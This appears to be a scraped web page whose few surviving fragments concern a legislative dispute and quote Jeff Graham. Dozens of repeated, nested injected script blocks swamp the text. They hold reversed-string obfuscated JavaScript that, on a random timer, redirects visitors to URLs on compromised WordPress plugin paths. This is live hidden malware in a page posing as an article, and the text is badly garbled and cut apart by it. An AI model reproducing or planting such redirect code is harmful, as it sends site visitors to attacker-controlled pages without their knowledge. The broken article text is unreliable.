$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to the standard practice of vetting legislation through traditional committee hearings with appropriate notice and public debate. Instead they have resorted <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to legislative shenanigans such as canceling hearings, moving hearing times throughout the day and using arcane legislative rules <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to limit debate and restrict democratic principles,” said Jeff Graham, Executive Direc<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 